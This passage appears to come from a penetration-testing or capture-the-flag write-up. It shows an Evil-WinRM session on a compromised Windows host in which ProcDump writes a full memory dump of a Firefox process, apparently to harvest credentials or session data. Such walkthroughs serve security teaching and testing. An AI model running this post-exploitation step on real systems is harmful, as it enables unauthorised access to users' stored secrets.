 *Evil-WinRM* PS C:\Windows\System32\spool\drivers\color> .\procdump64.exe -accepteula -ma 6428
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[19:17:48] Dump 1 initiated: C:\Windows\System32\spool\drivers\color\firefox.exe_240315_191748
.dmp
[19:17:48] Dump 1 writing: Estimated dump file size is 545 MB.
[19:17:50] Dump 1 complete: 545 MB written in 2.5 seconds
[19:17:51] Dump count reached.